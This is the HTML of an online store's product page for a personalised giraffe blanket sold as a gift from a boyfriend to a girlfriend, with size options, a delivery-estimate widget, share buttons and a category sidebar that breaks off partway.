		<div data-thumb="https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg" class="wp-post-image skip-lazy" alt="Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend" title="Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></nav><h1 class="product-title product_title entry-title">
	Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:39.99,&quot;wc_product_price_default&quot;:39.99,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:77411,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_76375 wcpa_has_relation "  data-related='["wcpa-color-group-6221d3ec2b688","wcpa-color-group-6221d3ec2b693"]'      id="wcpa-color-group-6221d3ec2b67c" data-type="color-group" ><label for="color-group-6221d3ec2b682">Blanket Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-6221d3ec2b682_1_0" checked="checked" name="color-group-6221d3ec2b682" value="QuiltBlanket"     ><label for="color-group-6221d3ec2b682_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Quilt Blanket"  >Quilt Blanket</span><p class="wcpa_image_desc" >Quilt Blanket</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-6221d3ec2b682_1_1"  name="color-group-6221d3ec2b682" value="FleeceBlanket"     ><label for="color-group-6221d3ec2b682_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Fleece Blanket"  >Fleece Blanket</span><p class="wcpa_image_desc" >Fleece Blanket</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_76375 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-color-group-6221d3ec2b67c&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;QuiltBlanket&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-6221d3ec2b688" data-type="color-group" ><label for="color-group-6221d3ec2b68e">Size (Inch): <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-6221d3ec2b68e_2_0"  name="color-group-6221d3ec2b68e" value="Throw38x45" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-6221d3ec2b68e_2_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Throw 38"×45""  >Throw 38"×45"</span><p class="wcpa_image_desc" >Throw 38"×45"</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-6221d3ec2b68e_2_1"  name="color-group-6221d3ec2b68e" value="Twin60x70" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-6221d3ec2b68e_2_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Twin 60"x70""  >Twin 60"x70"</span><p class="wcpa_image_desc" >Twin 60"x70"</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-6221d3ec2b68e_2_2"  name="color-group-6221d3ec2b68e" value="Queen70x80" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-6221d3ec2b68e_2_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Queen 70"x80""  >Queen 70"x80"</span><p class="wcpa_image_desc" >Queen 70"x80"</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-6221d3ec2b68e_2_3"  name="color-group-6221d3ec2b68e" value="Double80x90" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":36,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-6221d3ec2b68e_2_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Double 80"x90""  >Double 80"x90"</span><p class="wcpa_image_desc" >Double 80"x90"</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-6221d3ec2b68e_2_4"  name="color-group-6221d3ec2b68e" value="King91x102" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-6221d3ec2b68e_2_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="King 91"×102""  >King 91"×102"</span><p class="wcpa_image_desc" >King 91"×102"</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_76375 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-color-group-6221d3ec2b67c&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;FleeceBlanket&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-6221d3ec2b693" data-type="color-group" ><label for="color-group-6221d3ec2b698">Size (Inch): <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-6221d3ec2b698_3_0"  name="color-group-6221d3ec2b698" value="Small30x40" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-6221d3ec2b698_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Small 30"x40""  >Small 30"x40"</span><p class="wcpa_image_desc" >Small 30"x40"</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-6221d3ec2b698_3_1"  name="color-group-6221d3ec2b698" value="Medium50x60" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-6221d3ec2b698_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Medium 50"x60""  >Medium 50"x60"</span><p class="wcpa_image_desc" >Medium 50"x60"</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-6221d3ec2b698_3_2"  name="color-group-6221d3ec2b698" value="Large60x80" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":30,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-6221d3ec2b698_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Large 60"x80""  >Large 60"x80"</span><p class="wcpa_image_desc" >Large 60"x80"</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6971efa347577">Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend quantity</label>
		<input
			type="number"
			id="quantity_6971efa347577"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="77411" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:77411,&quot;item_id&quot;:77411,&quot;item_name&quot;:&quot;Giraffe Blanket To My Girlfriend I Will Always Love You For Girlfriend From Boyfriend&quot;,&quot;sku&quot;:&quot;KDPXMULK&quot;,&quot;price&quot;:39.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Quilt And Fleece Blanket&quot;,&quot;id&quot;:77411,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 22</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 10-14 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 01-Feb 05</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 05-Feb 12</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Feb 05-Feb 12!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">KDPXMULK</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/holiday/" rel="tag">Holiday</a>, <a href="https://teeruto.com/product-category/type/quilt-blanket/" rel="tag">Quilt And Fleece Blanket</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Giraffe%20Blanket%20To%20My%20Girlfriend%20I%20Will%20Always%20Love%20You%20For%20Girlfriend%20From%20Boyfriend - https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/&amp;media=https://teeruto.com/wp-content/uploads/2022/03/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend-cbglm.jpg&amp;description=Giraffe%20Blanket%20To%20My%20Girlfriend%20I%20Will%20Always%20Love%20You%20For%20Girlfriend%20From%20Boyfriend" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/&title=Giraffe%20Blanket%20To%20My%20Girlfriend%20I%20Will%20Always%20Love%20You%20For%20Girlfriend%20From%20Boyfriend" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/giraffe-blanket-to-my-girlfriend-i-will-always-love-you-for-girlfriend-from-boyfriend/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
